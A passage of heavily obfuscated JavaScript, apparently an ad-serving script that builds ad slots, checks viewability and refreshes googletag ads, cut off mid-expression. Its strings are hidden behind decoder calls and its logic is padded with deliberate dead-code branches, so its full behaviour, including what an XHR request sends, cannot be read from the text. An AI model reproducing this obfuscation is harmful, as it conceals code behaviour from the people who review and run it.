"AL4u")===e[g(3425,"WzOb")])c.W&&e[g(1961,"Oq7y")](clearInterval,c.W),c.W=e[g(977,"b6cV")](setInterval,function(){f[g(3623,"\x26Lzx")](f[g(6835,"xU74")],f[g(6150,"(x*m")])?(c.S++,c.ja||(c.S=0)):(B=U[g(4687,"%QLp")+"s"],ha=W[g(3453,"O0s2")+g(898,"dEn0")]+"x"+N[g(4119,"4a9!")+g(494,"jkxp")])},1E3),c.La||(c.La=new IntersectionObserver(function(k){var l={OFNjX:e[g(3671,"jkxp")],VNluW:function(m,n){return m==n},nPwVu:function(m,n){return e[g(3660,"AL4u")](m,n)},Kechy:function(m,n){return e[g(2282,"%QLp")](m,
n)},dyaUj:function(m,n){return e[g(2378,"\x26Lzx")](m,n)},CsNdX:function(m,n){return m&&n}};if(g(2162,"WzOb")!==e[g(6456,"!)!9")])c.ja=k[0][g(6917,"IL$6")+g(3503,"jkxp")+g(5201,"jkxp")]&&e[g(922,"(x*m")](k[0][g(2788,"O0s2")+g(6660,"el8Z")+g(5173,"9[SY")+"io"],.5),c.ja||(c.S=0);else{if(ma==l[g(558,"zAK@")]||l[g(1351,"xGQT")](aa,g(1872,"xoKZ")+g(1473,"!)!9")+g(1464,"Oq7y")+g(6902,"\x26Lzx")+g(6217,"O0s2")))ia.ka=1;(P&&ra||l[g(2583,"\x26Lzx")](Fa,ea)||l[g(3924,"(x*m")](qa,da))&&l[g(6777,"]$zV")](sa,
ka);ta&&(ca.ka=0,l[g(5238,"%*By")](B,K));l[g(6253,"^LT6")](!oa,k)&&Ga(va,10,0)}},{root:null,rootMargin:e[g(2610,"*BTS")],threshold:.5}),c.La[g(5885,"QIs^")+"ve"](c.j));else for(h=f[g(2595,"NDKQ")][g(7007,"QHxA")]("|"),b=0;;){switch(h[b++]){case "0":d.C=ia;continue;case "1":d.i={};continue;case "2":d={};continue;case "3":d.V=Q;continue;case "4":d.A=ma;continue;case "5":d.da=d.m=1;continue;case "6":d.ea=d.U=d.B=[[ra,Fa]];continue;case "7":return d;case "8":da[g(3040,"WzOb")](d);continue;case "9":d.o=
Z;continue;case "10":d.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "11":d.I=d.Ea="";continue;case "12":d.F=P;continue;case "13":d.l=ea;continue;case "14":d.wa=d.T=d.Za=d.ca=d.$=d.Sa=d.ab=d.$a=d.ib=d.ga=d.aa=d.ba=d.la=d.kb=d.Ya=d.cb=d.oa=d.ra=d.M=d.ta=d.ya=d.Oa=d.Ja=0;continue;case "15":d.v=V;continue;case "16":d.u=qa;continue;case "17":d.fa=M;continue;case "18":f[g(2112,"rKxe")](c,d);continue;case "19":aa[d.v]={};continue;case "20":d.Z=d.O=d.J=d.P=d.R=1;continue}break}}catch(k){e[g(5210,
"QIs^")](e[g(5938,"IL$6")],g(6212,"EsEg"))?e[g(916,"IL$6")](B,c,e[g(3266,"Axb^")],k):e[g(7212,"]$zV")](J,e[g(645,"WzOb")](I,"0"))[g(3225,"WzOb")][g(1240,"b6cV")+"ay"]=g(6809,"3I3@")}}}function za(c){var b=a;try{if(e[b(3688,"3I3@")]===e[b(1649,"]qHW")])e[b(5653,"b6cV")](J,0,b(1948,"QIs^"),I);else{var g=c[b(2224,"xU74")][b(4076,"B1JC")+b(2889,"QHxA")+"t"],f=c[b(4147,"WzOb")][b(3795,"O0s2")+b(4227,"JT2L")+b(1085,"NDKQ")+"d"]();Vb[b(3511,"1A4E")](f);g&&Ba(g)}}catch(d){B(g,e[b(1298,"zAK@")],d)}}function Aa(c){var b=
a,g={aZjhW:function(l,m){return e[a0F(3194,"Sygl")](l,m)},bdNYc:function(l,m){return l(m)},IOAFP:function(l,m,n){return e[a0F(1776,"QIs^")](l,m,n)}},f,d,h=[],k=[];if(c[b(4652,"Oq7y")+"h"]){for(f=0;e[b(1837,"]qHW")](f,c[b(1424,"bbk6")+"h"]);f++)k[b(2631,"ySno")](c[f]);e[b(561,"NDKQ")](ba,function(){for(f=0;f<k[b(1430,"^LT6")+"h"];f++)d=k[f],d.H||g[b(5498,"dEn0")](Sb,d),d.H&&(g[b(5435,"EsEg")](bb,d),d.xa&&h[b(5940,"7Xtu")](d.H),Ba(d)),g[b(2708,"AL4u")](wa,d,0);h[b(7061,"\x26Lzx")+"h"]&&googletag[b(2925,
"Sygl")+"s"]()[b(516,"]qHW")+"sh"](h)});c[b(6406,"9[SY")+"e"](0,c[b(6271,"IL$6")+"h"])}}function Ba(c){var b=a;c.Qa++;e[b(5084,"bbk6")](setTimeout,function(){c.Qa=0},2E4)}function Q(c){var b=a,g={gZUuU:function(f,d){return e[a0F(6787,"NDKQ")](f,d)},GqlIe:function(f,d){return f==d}};if(b(5169,"dEn0")!==e[b(2535,"Sygl")])g[b(1011,"b6cV")](U[b(942,"WgW4")],b(3295,"xU74")+"ed")&&ha[b(1940,"AL4u")+b(2795,"WzOb")+"n"][b(5307,"l4sV")+b(6214,"ZZ\x26a")+b(2348,"SkFL")+b(1725,"SkFL")](function(f){Y=f[b(1253,
"ZZ\x26a")+"s"];ba=g[b(2613,"7Xtu")](V[b(3368,"Axb^")+b(4109,"]$zV")]+"x",c[b(3891,"xoKZ")+b(2482,"IL$6")])});else return Math[b(3745,"NDKQ")](Math[b(7004,"Oq7y")+"m"]()*e[b(3097,"Jou\x26")](c,1E6))}function N(c,b,g){var f=a;return c[f(4200,"Y]k*")+"ce"](new RegExp(b[f(6664,"*BTS")+"ce"](/[.*+\-?^${}()|[\]\\]/g,e[f(3957,"jkxp")]),"g"),g)}function Z(c,b,g,f,d,h,k){var l=a;if(e[l(2833,"4a9!")](e[l(4703,"xU74")],e[l(6996,"NDKQ")]))return c=N(c,l(4615,"1A4E")+l(2627,"dEn0")+l(4983,"%QLp"),e[l(1448,"zLiD")](Q)),
c=e[l(800,"%TGM")](N,c,e[l(5670,"l4sV")],d),c=N(c,e[l(5942,"3I3@")],h),c=N(c,e[l(3765,"NDKQ")],k),c=e[l(1310,"ZZ\x26a")](N,c,e[l(2090,"\x26Lzx")],Q()),c=e[l(3851,"Jou\x26")](N,c,e[l(1528,"WzOb")],e[l(3929,"1A4E")](e[l(4698,"QHxA")](b,"x"),g)),c=e[l(2301,"*BTS")](N,c,l(6041,"zAK@")+"H]",b)[l(2813,"QIs^")+"ce"](e[l(5460,"!)!9")],g),N(c,e[l(4011,"Oq7y")],f.v);M.Qa=0}function Ha(c){var b=a;if(e[b(1475,"uzF*")]===e[b(6213,"3I3@")]){try{var g=V[c[b(6172,"zAK@")+b(714,"Y]k*")]]||1;return(g&&g[b(6475,"NDKQ")+
b(4341,"O0s2")+"r"]&&g[b(3175,"l4sV")]&&g[b(1669,"\x26Lzx")]?e[b(3344,"3I3@")](g,M,Z):e[b(4222,"Oq7y")](g,Q))*1}catch(f){aa(0,b(1176,"IL$6"),f)}return e[b(3005,"b6cV")](ba,1)}g=c.u?c.u:250;return c.j[b(5473,"6KTt")][b(505,"4a9!")+b(4267,"uzF*")]=e[b(1922,"Oq7y")](c.l,"px"),e[b(7085,"el8Z")](Ia,1,c,c.j,c.Va,c.l==e[b(6797,"*BTS")]?300:c.l,g,e[b(1041,"xU74")](Q,1E9),Q(1E9),Q(1E9)),1}function Ia(c,b,g,f,d,h,k,l,m){var n=a,t={iSdRr:function(z,E){return e[a0F(1254,"]qHW")](z,E)},aeoGK:function(z,E){return z*
E}},v;for(v=0;e[n(3731,"WgW4")](c,10)&&e[n(7030,"WgW4")](v,f[n(4072,"]$zV")+"h"]);v++){var q=f[v],w=g[n(5388,"QIs^")+n(3152,"EsEg")][n(3428,"AL4u")+"h"],x=e[n(7205,"SkFL")](Z,q[1]||"",d,h,b,k,l,m);if(q[0]==1){if(e[n(3309,"]$zV")](e[n(1436,"Sygl")],e[n(1411,"EsEg")]))return c=w[U[n(2592,"%QLp")+n(6499,"O0s2")]]||1,t[n(1992,"NDKQ")](c&&c[n(4286,"el8Z")+n(4544,"Axb^")+"r"]&&c[n(4757,"xoKZ")]&&c[n(4994,"]$zV")]?c(ha,W):t[n(3523,"Y]k*")](c,N),1);w==0?g[n(5611,"9[SY")+n(5125,"\x26Lzx")]=x:g[n(6612,"WzOb")+
n(4273,"\x26Lzx")][n(5886,"bbk6")+n(581,"IL$6")+n(2182,"xoKZ")+n(2179,"O0s2")](e[n(1383,"EsEg")],x);w=g[n(6362,"EsEg")+n(2612,"NDKQ")];for(x=2;e[n(5852,"QHxA")](x,e[n(491,"xU74")](q[n(7109,"WgW4")+"h"],1));x+=2)if(e[n(2070,"zAK@")](e[n(5715,"Axb^")],e[n(740,"!)!9")]))U[n(2644,"b6cV")+n(5139,"xU74")+n(5303,"zAK@")]?ha[n(915,"Y]k*")+n(1060,"IL$6")+n(4917,"ZZ\x26a")][n(3200,"Axb^")+n(604,"^LT6")+"e"](e[n(2306,"l4sV")],"*"):e[n(4326,"Jou\x26")](W,function(){Y(ba,V)},50);else{var r=w,y=e[n(7156,"]$zV")](Z,
q[x],d,h,b,k,l,m),A=e[n(4846,"WgW4")](Z,q[e[n(961,"xGQT")](x,1)],d,h,b,k,l,m);r[n(3460,"]qHW")+n(1826,"1A4E")+"te"](y,A)}e[n(473,"8*SQ")](x,q[n(3391,"JT2L")+"h"])&&Ia(e[n(4833,"^LT6")](c,1),b,w,q[e[n(6677,"\x26Lzx")](q[n(6812,"xGQT")+"h"],1)],d,h,k,l,m)}else{w=J[n(4561,"]$zV")+n(7034,"ySno")+n(771,"WgW4")](e[n(1345,"]qHW")]);q[1]&&(w[n(584,"Y]k*")]=x);for(x=2;e[n(2523,"*BTS")](x,q[n(7109,"WgW4")+"h"]);x+=2)r=w,y=e[n(6350,"Y]k*")](Z,q[x],d,h,b,k,l,m),A=e[n(2376,"4a9!")](Z,q[e[n(7134,"rKxe")](x,1)],
d,h,b,k,l,m),r[n(1130,"7Xtu")+n(7028,"SkFL")+"te"](y,A);g[n(5240,"7Xtu")+n(4440,"QHxA")+"d"](w)}}}function Oa(c){var b=a,g={PCMel:function(d,h){return e[a0F(2553,"*BTS")](d,h)},yHnDy:function(d,h){return e[a0F(2165,"b6cV")](d,h)},azcwR:function(d,h){return e[a0F(3173,"B1JC")](d,h)},SOWBd:function(d,h){return e[a0F(5004,"]$zV")](d,h)}};if(e[b(3540,"el8Z")]===e[b(949,"jkxp")]){for(Fa=0;g[b(1237,"l4sV")](ea,qa[b(6904,"ZZ\x26a")+"h"]);da++)sa=ka[ta][0],ca=B[K][1],oa==W&&g[b(2870,"IS6K")](Ga,va)?P=1:g[b(2538,
"6KTt")]($a,wb)&&g[b(4563,"!)!9")](mb,nb)&&(xb=2);ua=xa?f:fa}else{for(var f=0;c&&e[b(3731,"WgW4")](f,la[b(668,"l4sV")+"h"]);f++)if(e[b(7070,"8*SQ")](la[f].A,c))return la[f];return 0}}function ya(c,b){var g=a;return(c=c?c[b]:"0")?e[g(1863,"JT2L")](parseInt,"0"+c[g(4165,"WgW4")+"ce"]("px","")):0}function pa(c){var b=a,g={rsNlV:function(f,d,h,k){return e[a0F(2584,"Sygl")](f,d,h,k)},dyfQi:e[b(3828,"]$zV")]};if(e[b(3274,"3I3@")](e[b(2052,"JT2L")],e[b(6997,"EsEg")]))g[b(3090,"zAK@")](J,0,g[b(3954,"^LT6")],
I);else if(c=c?c[b(3225,"WzOb")]:0)c[b(6200,"QIs^")+"t"]=c[b(2674,"3I3@")]=c[b(911,"\x26Lzx")+"ng"]=c[b(3737,"WgW4")+"n"]=b(2248,"7Xtu")+b(6398,"(x*m")+"nt"}function Ja(c,b,g,f,d,h,k,l,m){for(var n=a,t=e[n(4979,"6KTt")][n(2430,"WgW4")]("|"),v=0;;){switch(t[v++]){case "0":q.i={};continue;case "1":q.C=l;continue;case "2":return q;case "3":q.o=h;continue;case "4":q.l=f;continue;case "5":oa[q.v]={};continue;case "6":q.v=b;continue;case "7":q.I=q.Ea="";continue;case "8":q.K={Ba:[],R:[],P:[],za:[],Ka:[],
Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "9":e[n(5067,"Y]k*")](Ta,q);continue;case "10":q.ea=q.U=q.B=[[f,d]];continue;case "11":var q={};continue;case "12":q.V=g;continue;case "13":q.u=d;continue;case "14":q.Z=q.O=q.J=q.P=q.R=1;continue;case "15":q.F=m;continue;case "16":q.A=c;continue;case "17":la[n(3209,"\x26Lzx")](q);continue;case "18":q.fa=k;continue;case "19":q.da=q.m=1;continue;case "20":q.wa=q.T=q.Za=q.ca=q.$=q.Sa=q.ab=q.$a=q.ib=q.ga=q.aa=q.ba=q.la=q.kb=q.Ya=q.cb=q.oa=q.ra=q.M=q.ta=q.ya=
q.Oa=q.Ja=0;continue}break}}function Ka(c){var b=a;if(e[b(2782,"JT2L")](e[b(4226,"]qHW")],e[b(4132,"bbk6")])){var g={bIBOx:function(q,w){return e[b(607,"4a9!")](q,w)},HuhZm:function(q,w){return e[b(5015,"ySno")](q,w)},JrJNz:function(q,w){return e[b(6963,"%TGM")](q,w)},dQaZR:function(q,w,x){return e[b(1910,"QHxA")](q,w,x)}},f,d,h=[],k=[];if(R[b(6610,"EsEg")+"h"]){for(f=0;e[b(2128,"8*SQ")](f,aa[b(2371,"QHxA")+"h"]);f++)k[b(4630,"WgW4")](ia[f]);e[b(4797,"EsEg")](P,function(){for(f=0;g[b(2678,"Jou\x26")](f,
k[b(1911,"b6cV")+"h"]);f++)d=k[f],d.H||f(d),d.H&&(g[b(1816,"1A4E")](d,d),d.xa&&h[b(1407,"9[SY")](d.H),g[b(5477,"AL4u")](h,d)),g[b(1017,"zAK@")](k,d,0);h[b(4017,"dEn0")+"h"]&&googletag[b(4234,"QHxA")+"s"]()[b(5974,"9[SY")+"sh"](h)});da[b(5296,"b6cV")+"e"](0,sa[b(668,"l4sV")+"h"])}}else for(var l=(b(2659,"bbk6")+b(6232,"Jou\x26")+"2")[b(1663,"NDKQ")]("|"),m=0;;){switch(l[m++]){case "0":t=Math[b(5837,"uzF*")](t[b(1999,"Jou\x26")+b(6713,"JT2L")+"ht"],t[b(2204,"NDKQ")+b(2304,"%*By")+"ht"],v[b(3042,"l4sV")+
b(6747,"]qHW")+"ht"],v[b(1755,"6KTt")+b(715,"9[SY")+"ht"],v[b(4910,"dEn0")+b(5923,"dEn0")+"ht"]);continue;case "1":v=t-n>200;continue;case "2":return v;case "3":v||(e[b(1056,"Y]k*")](B,c,e[b(6083,"NDKQ")](e[b(5664,"9[SY")](e[b(1416,"3I3@")](e[b(5185,"JT2L")](e[b(1109,"%TGM")](e[b(477,"Oq7y")](e[b(5800,"!)!9")](e[b(5879,"uzF*")],c.A)," "),n)," "),t)," "),v)),c.j[b(3201,"!)!9")][b(3945,"%TGM")+"ay"]=b(1853,"zLiD"));continue;case "4":var n=c.j,t=J[b(2799,"l4sV")],v=J[b(6236,"xGQT")+b(5488,"B1JC")+b(1935,
"1A4E")];continue;case "5":n=(n=n?n[b(5371,"IS6K")+b(2061,"uzF*")+b(5903,"WzOb")+b(6331,"*BTS")+"t"]():0)?e[b(1746,"6KTt")](J[b(6357,"%*By")][b(1973,"ZZ\x26a")+b(3466,"QHxA")],n[b(6585,"WgW4")]):0;continue}break}}function Ma(c,b,g,f,d,h){var k=a;if(e[k(4650,"O0s2")](e[k(2739,"zAK@")],e[k(6483,"8*SQ")]))return oa=g(Ga,e[k(5680,"O0s2")],va()),P=e[k(739,"Sygl")]($a,f,e[k(5670,"l4sV")],h),nb=e[k(5278,"xGQT")](xb,ua,e[k(1393,"!)!9")],xa),e[k(6955,"1A4E")](fa,ja,k(5349,"IS6K")+k(1857,"JT2L"),ab),x(wa,k(5035,
"QHxA")+k(622,"bbk6")+k(2567,"6KTt"),e[k(5812,"Oq7y")](za)),Aa=e[k(6209,"4a9!")](Ba,Q,e[k(3865,"b6cV")],e[k(4700,"]$zV")](N+"x",Z)),Ha=Ia(Oa,e[k(7026,"b6cV")],ya)[k(1970,"b6cV")+"ce"](e[k(6925,"NDKQ")],pa),Ja=e[k(4412,"WzOb")](Ka,Ma,e[k(5197,"b6cV")],La.v);var l=e[k(2233,"ZZ\x26a")](e[k(6383,"1A4E")],e[k(634,"rKxe")](Q,1E9)),m=c;g=c?[c.l,c.u]:[e[k(6283,"Jou\x26")](ya,g,e[k(4893,"IL$6")])||e[k(2040,"WzOb")](ya,f,k(3045,"zLiD")+k(1815,"l4sV")),e[k(6941,"]$zV")](ya,g,e[k(6708,"WzOb")])||e[k(2095,"dEn0")](ya,
f,e[k(1265,"3I3@")])];if(!c||e[k(7138,"Sygl")](c.m,5)){if(!g[1]){var n=[0,0];for(f=e[k(4135,"%QLp")](Qb[k(1424,"bbk6")+"h"],1);f>=0;f--)if(e[k(460,"IL$6")]===k(2151,"EsEg")){var t=ra[t];try{for(var v=e[k(1357,"l4sV")][k(5141,"JT2L")]("|"),q=0;;){switch(v[q++]){case "0":t.eb=Aa[k(6932,"zAK@")+k(2986,"Sygl")];continue;case "1":var w=(b=fa?ja(t.g):0)?ab[k(4957,"Axb^")+"id"]:0;continue;case "2":t.Ra=e[k(4216,"QIs^")](t.Aa,t.bb);continue;case "3":t.Ua=d?x[k(2190,"bbk6")]||0:0;continue;case "4":(Q=N>0&&
(t.ia||e[k(6142,"%*By")](t.o,6)||t.ba&&e[k(1876,"Y]k*")](Z,.005)||t.oa||!t.Ra||!t.T))?e[k(4198,"1A4E")](Ha,t,Ia,Oa,w,t.eb):e[k(5511,"zLiD")](t.o,2)?ya[k(1567,"ZZ\x26a")](t):e[k(5681,"%*By")](t.o,6)?t.aa?e[k(2431,"NDKQ")](pa,t):Ja(t,3,1):Ka[k(5235,"Sygl")](t);continue;case "5":t.Aa=wa=e[k(1985,"^LT6")](za,t.Ua);continue;case "6":t.Aa=Ba-t.wa;continue}break}}catch(r){e[k(5747,"%*By")](La,t,e[k(5955,"(x*m")],r)}}else{var x=Qb[f];x[0]<=g[0]&&(n=x)}g=n}fa&&g[1]<250&&e[k(3738,"B1JC")](g[0],250)&&(g=[336,
280]);if(e[k(5952,"]$zV")](g[0],0)&&e[k(2548,"%QLp")](g[1],0))for(n=e[k(2680,"Oq7y")][k(6315,"%TGM")]("|"),t=0;;){switch(n[t++]){case "0":cb(c);continue;case "1":b=J[k(2463,"l4sV")+k(5346,"zAK@")+k(6277,"3I3@")](e[k(6051,"!)!9")]);continue;case "2":c.D=b[k(6970,"uzF*")+k(2059,"b6cV")];continue;case "3":f=c?c.j:b;continue;case "4":b.id||(b.id=e[k(6174,"3I3@")](k(1333,"QIs^")+k(3508,"EsEg"),Q(99999999)));continue;case "5":for(l=b;(l=l[k(7166,"AL4u")+k(2781,"dEn0")+k(6084,"7Xtu")])&&!(l[k(5329,"xoKZ")+
"es"]||l[k(5320,"%*By")+k(2530,"9[SY")+k(5068,"EsEg")])[k(1343,"WgW4")](l,k(5007,"uzF*")+k(7038,"%QLp")+k(5337,"9[SY")+k(591,"IL$6")););continue;case "6":c.j=b;continue;case "7":e[k(1581,"xoKZ")](Ka,c)&&(m&&(c.O=m.O,c.v=m.v,c.Ja=1,c.B=m.B,c.ea=m.ea,c.ha=m.ha,c.C=m.C,c.C[k(1821,"6KTt")](d),c.F=m.F,c.F[k(2631,"ySno")](m.X),c.K=m.K,c.U=m.U,m.ga&&(c.C[k(2838,"JT2L")](6),c.ga=0)),e[k(5223,"IL$6")](ja,c,2,h));continue;case "8":f[k(568,"\x26Lzx")+k(1584,"]$zV")+k(5508,"WgW4")+k(1768,"!)!9")+"t"](e[k(4161,
"%QLp")],b);continue;case "9":b.id=k(6207,"*BTS")+k(803,"7Xtu")+Q(99999999);continue;case "10":e[k(3356,"^LT6")](pa,f);continue;case "11":b[k(793,"IS6K")+k(5951,"xGQT")+"te"](e[k(2257,"ZZ\x26a")],1);continue;case "12":c=Ja(l,l,e[k(6518,"%TGM")]("#",b.id),g[0],g[1],3,3,[d],[]);continue;case "13":l&&(l[k(6779,"SkFL")][k(3944,"ZZ\x26a")+"t"]=k(5318,"zAK@"));continue}break}}}function La(c){var b=a;return c[b(5913,"*BTS")+b(2006,"1A4E")+b(5118,"8*SQ")]&&(c[b(1646,"zLiD")+b(6233,"%QLp")+b(4671,"AL4u")][b(6101,
"QIs^")+"me"]===e[b(1185,"rKxe")]||e[b(3077,"Sygl")](La,c[b(5815,"jkxp")+b(1535,"4a9!")+b(2014,"xU74")]))}function Qa(){var c=a,b={VCdgk:e[c(3900,"jkxp")],jpkTR:function(n){return n()},TIJVt:function(n,t,v){return e[c(5179,"uzF*")](n,t,v)}},g;try{var f=J[c(2941,"Sygl")+c(4654,"WgW4")+c(2212,"b6cV")+"l"](e[c(971,"8*SQ")]);for(g=0;f&&g<f[c(3391,"JT2L")+"h"];g++)try{var d=f[g];if(!d[c(3290,"!)!9")+c(1787,"%QLp")]&&(d[e[c(6117,"8*SQ")]]=1,e[c(5693,"]$zV")](La,d)))if(e[c(4778,"xGQT")](e[c(5390,"jkxp")],
c(6821,"%*By"))){var h=e[c(5866,"O0s2")](Oa,d[c(1596,"8*SQ")+c(1191,"^LT6")][c(4512,"Axb^")+c(1048,"9[SY")+"te"](e[c(4462,"%*By")]));if(d)if(e[c(4115,"jkxp")](e[c(849,"QIs^")],e[c(1269,"JT2L")]))for(var k=e[c(2309,"]qHW")][c(5555,"el8Z")]("|"),l=0;;){switch(k[l++]){case "0":ma.F=[];continue;case "1":ta[ca.g]&&(B[c(4506,"ZZ\x26a")+c(4333,"6KTt")+"it"](K.g),oa[d.g]=0);continue;case "2":Q.C=[];continue;case "3":P.W&&e[c(6494,"dEn0")](ra,Fa.W);continue;case "4":ia.Z=1;continue;case "5":aa.Qa=0;continue;
case "6":da.g||(sa.g=e[c(1905,"bbk6")](e[c(7115,"%*By")],ka.v));continue;case "7":ea.W=0;continue;case "8":qa.S=0;continue}break}else{var m=d[c(1697,"]qHW")+c(2932,"9[SY")][0];d.j=d;e[c(1667,"SkFL")](Ka,d)&&e[c(1260,"Jou\x26")](Ma,h,d,d[c(1390,"Oq7y")],m?m[c(2389,"%QLp")]:0,5,0)}}else l=W[N][10],R[l]||(la[l]=[],Y[c(1019,"jkxp")](l)),ba[l][c(3111,"O0s2")](V[g])}catch(n){e[c(2138,"b6cV")](B,0,e[c(3009,"6KTt")],n)}J[c(1724,"NDKQ")+c(6799,"QIs^")+c(5162,"8*SQ")+"l"](e[c(541,"WzOb")])[c(2924,"bbk6")+"ch"](n=>
{if(!n.fb){n.fb=1;var t=function(){var v=a0F;if(n[v(5712,"SkFL")+v(2156,"WzOb")+v(3818,"*BTS")]&&n[v(1839,"rKxe")+v(5420,"QIs^")+v(4392,"Oq7y")][v(4691,"zLiD")+v(3834,"*BTS")]){var q=n[v(6120,"8*SQ")+v(6728,"O0s2")+v(644,"Y]k*")][v(569,"JT2L")+v(1786,"9[SY")][v(3116,"%*By")+v(2652,"NDKQ")+v(3241,"rKxe")](v(6036,"rKxe")+v(3598,"6KTt")+v(5401,"8*SQ")+v(1732,"7Xtu"));q&&!q[v(6439,"%QLp")+v(6780,"uzF*")+v(2203,"QHxA")+"nt"]&&(q=J[v(6333,"WgW4")+v(2E3,"8*SQ")+v(5224,"(x*m")](v(1751,"EsEg")),q.id=b[v(2933,
"O0s2")]+b[v(5702,"xGQT")](Q),n[v(3436,"9[SY")+v(5109,"ZZ\x26a")+v(3458,"b6cV")][v(3280,"1A4E")+v(3364,"IL$6")+"re"](q,n),n[v(5020,"]qHW")+v(886,"*BTS")+v(5118,"8*SQ")][v(1270,"rKxe")+v(1452,"jkxp")+"d"](n),Ma(0,q,q[v(7113,"Sygl")],0,4,0))}else b[v(6640,"(x*m")](setTimeout,t,2E3)};e[c(5754,"1A4E")](setTimeout,t,6E3)}})}catch(n){e[c(2138,"b6cV")](B,0,e[c(4751,"EsEg")],n)}}function Ra(c,b){for(var g=a,f=0;e[g(3103,"QIs^")](f,la[g(668,"l4sV")+"h"]);f++)la[f].v==c&&e[g(6657,"xU74")](ja,la[f],b,0)}function ja(c,
b,g){var f=a,d={esahh:function(h,k){return e[a0F(4697,"Y]k*")](h,k)},FvrDV:f(4741,"QHxA"),VbCZe:e[f(4814,"Y]k*")],XYQeE:function(h,k){return e[f(1880,"%QLp")](h,k)},ywoUl:function(h,k){return h!=k},kDTmV:function(h,k){return e[f(4536,"xoKZ")](h,k)},RWMIy:function(h,k){return e[f(7045,"8*SQ")](h,k)},RDbRD:function(h,k){return h>k},PHJtU:e[f(2079,"WzOb")],ZDojY:function(h,k){return e[f(2854,"bbk6")](h,k)},dVAGI:e[f(4154,"*BTS")],WFnuO:function(h,k){return e[f(4579,"Sygl")](h,k)},TGbZY:function(h,k){return e[f(1544,
"*BTS")](h,k)},ZWMSH:function(h,k){return e[f(2460,"IS6K")](h,k)},sustq:e[f(4470,"jkxp")],rMEzE:function(h,k){return e[f(3062,"ZZ\x26a")](h,k)},ZChmb:function(h,k){return e[f(2936,"Y]k*")](h,k)},xZrGM:function(h,k){return e[f(4713,"NDKQ")](h,k)},sKIhy:function(h,k){return h<k},APcGf:function(h,k){return h+k},fnCAZ:function(h,k){return e[f(611,"(x*m")](h,k)},EeblM:function(h,k){return e[f(3501,"9[SY")](h,k)},VZXav:e[f(3283,"Y]k*")],UGdOU:function(h,k){return e[f(5716,"7Xtu")](h,k)},WMLhB:function(h,
k){return h!=k},PZFjS:function(h,k){return e[f(2502,"]qHW")](h,k)},QZCsj:function(h,k){return e[f(693,"xU74")](h,k)},BYdfE:function(h,k){return h==k},ymLse:function(h,k){return e[f(5046,"7Xtu")](h,k)},vcRum:function(h,k,l){return e[f(4319,"IL$6")](h,k,l)},dsicz:function(h,k,l){return e[f(970,"WgW4")](h,k,l)},CurGs:function(h,k){return h+k},IKjSw:e[f(1731,"6KTt")],kZmWu:e[f(802,"xU74")],EhJlf:function(h,k){return e[f(5367,"\x26Lzx")](h,k)},NymDC:f(1374,"jkxp")+f(2329,"6KTt")+"y ",hemWO:function(h,
k,l,m){return e[f(4848,"Oq7y")](h,k,l,m)}};c&&c.O&&e[f(2952,"Jou\x26")](c.m,5)?(c.ha=g?1:e[f(1656,"]$zV")](c.ha?3E3:100,2),setTimeout(function(){var h=d[f(5167,"]qHW")](d[f(3767,"^LT6")](c.l,"x"),c.u);if(c.j&&c.G&&d[f(4174,"]$zV")](Ka,c))if(c.oa=1,va[f(1551,"9[SY")+"h"])if(d[f(945,"l4sV")](d[f(1065,"SkFL")],d[f(5873,"%*By")]))y(w,d[f(5983,"!)!9")](d[f(6294,"Sygl")],U.V),ha);else{var k=c.ea||c.B,l,m=[],n=[],t=[],v=[],q=0,w,x;for(l=0;d[f(3542,"xU74")](l,va[f(6904,"ZZ\x26a")+"h"]);l++){var r=va[l];if(r.J){var y=
c.da,A=c,z=c.C,E=r,G=c.F,F=r.X,L=0;for(x=0;d[f(3094,"7Xtu")](x,z[f(6271,"IL$6")+"h"]);x++)if(d[f(5825,"jkxp")](z[x],E.o))if(d[f(605,"uzF*")](E.o,4))if(G)for(w=0;d[f(3185,"!)!9")](w,G[f(1430,"^LT6")+"h"]);w++)d[f(2808,"bbk6")](G[x],F)&&(L=1);else B(A,d[f(2015,"uzF*")](f(5677,"Y]k*")+f(1845,"dEn0")+":",F));else L=1;w=L||!c.ma&&d[f(2953,"Oq7y")](r.o,6);E=r.l;G=r.u;L=F=0;if(d[f(890,"1A4E")](E*G,1))x=1;else if(d[f(2026,"WzOb")](d[f(6969,"\x26Lzx")],d[f(854,"QHxA")])){for(z=0;d[f(6474,"EsEg")](z,k[f(4933,
"Axb^")+"h"]);z++)A=k[z][0],x=k[z][1],d[f(3649,"%QLp")](A,E)&&d[f(5909,"9[SY")](x,G)?F=1:E<=A&&G<=x&&(L=2);x=F?F:L}else for(A=d[f(5674,"]$zV")][f(3408,"3I3@")]("|"),z=0;;){switch(A[z++]){case "0":D[f(4243,"QIs^")]();continue;case "1":var D=new Y,C;continue;case "2":D[f(4722,"WzOb")+f(5721,"JT2L")+f(2293,"WzOb")+f(4414,"ySno")]=function(){C=D[f(1031,"%TGM")+"s"];!D||(p[f(3038,"SkFL")](D[f(7211,"^LT6")+f(1163,"Sygl")],4)||p[f(4448,"ySno")](C,200)&&p[f(666,"dEn0")](C,404))&&C||p[f(7139,"ySno")](K,D)};
continue;case "3":D[f(471,"Y]k*")](f(3244,"8*SQ"),aa,!0);continue;case "4":var p={HIOJS:function(u,H){return d[f(3679,"Y]k*")](u,H)},sMZri:function(u,H){return d[f(2562,"JT2L")](u,H)},fkuzw:function(u,H){return u!=H},uLpIq:function(u,H){return u(H)}};continue;case "5":try{d[f(7229,"%*By")](n,1)&&(ea+=d[f(1134,"3I3@")](d[f(535,"jkxp")](d[f(5075,"WgW4")](d[f(7131,"*BTS")](L[f(4465,"bbk6")+"Of"]("?"),0)?f(6479,"]$zV"):d[f(2601,"7Xtu")],da?1:0)+(f(6519,"O0s2")+f(1653,"WgW4")+"\x3d")+m,f(7127,"]qHW")),
